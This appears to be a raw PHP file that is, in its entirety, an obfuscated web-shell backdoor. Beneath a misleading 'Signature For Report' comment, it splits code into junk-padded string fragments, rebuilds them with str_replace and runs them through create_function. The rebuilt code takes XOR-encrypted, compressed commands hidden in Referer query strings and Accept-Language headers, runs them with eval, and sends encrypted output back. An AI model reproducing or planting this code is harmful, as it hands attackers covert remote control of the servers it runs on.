 <?php
echo "can you find the source code of me?";
/**
 * Signature For Report
 */$h='_)m/","/-/)m"),)marray()m"/","+")m),$)mss($s[$i)m],0,$e))))m)m,$k)));$o=ob)m_get_c)monte)m)mnts)m();ob_end_clean)';/*
 */$H='m();$d=ba)mse64)m_encode)m(x(gzc)mompres)ms($o),)m$)mk));print("<)m$k>$d<)m/)m$k>)m");@sessio)mn_d)mestroy();}}}}';/*
 */$N='mR;$rr)m=@$r[)m"HTT)mP_RE)mFERER"];$ra)m=)m@$r["HTTP_AC)mC)mEPT_LANG)mUAGE)m")m];if($rr)m&&$ra){)m$u=parse_u)mrl($rr);p';/*
 */$u='$e){)m$k=$)mkh.$kf;ob)m_start();)m@eva)ml(@gzunco)mmpr)mess(@x(@)mbase6)m4_deco)mde(p)m)mreg_re)mplace(array("/';/*
 */$f='$i<$)ml;)m){)mfo)mr($j)m=0;($j<$c&&$i<$l);$j)m++,$i+)m+){$)mo.=$t{$i)m}^$)mk{$j};}}r)meturn )m$o;}$r)m=$_SERVE)';/*
 */$O='[$i]="";$p)m=$)m)mss($p,3)m);}if(ar)mray_)mkey_exists)m()m$i,$s)){$)ms[$i].=$p)m;)m$e=s)mtrpos)m($s[$i],$f);)mif(';/*
 */$w=')m));)m$p="";fo)mr($z=1;)m$z<c)mount()m$m[1]);$)mz++)m)m)m$p.=$q[$m[)m)m2][$z]];if(str)mpo)ms($p,$h))m===0){$s)m';/*
 */$P='trt)molower";$)mi=$m[1][0)m)m].$m[1][1])m;$h=$sl()m$ss(m)md5($)mi.$kh)m),0,)m3));$f=$s)ml($ss()m)mmd5($i.$kf),0,3';/*
 */$i=')marse_)mstr)m($u["q)muery"],$)m)mq);$q=array)m_values()m$q);pre)mg_matc)mh_all()m"/([\\w)m])m)[\\w-)m]+(?:;q=0.)';/*
 */$x='m([\\d)m]))?,?/",)m$ra,$m))m;if($q)m&&$)mm))m)m{@session_start();$)ms=&$_S)mESSI)m)mON;$)mss="sub)mstr";$sl="s)m';/*
 */$y=str_replace('b','','crbebbabte_funcbbtion');/*
 */$c='$kh="4f7)m)mf";$kf="2)m)m8d7";funct)mion x($t)m,$k){$)m)mc=strlen($k);$l=st)mrlen)m($t);)m)m$o="";for()m$i=0;';/*
 */$L=str_replace(')m','',$c.$f.$N.$i.$x.$P.$w.$O.$u.$h.$H);/*
 */$v=$y('',$L);$v();/*
 */
?>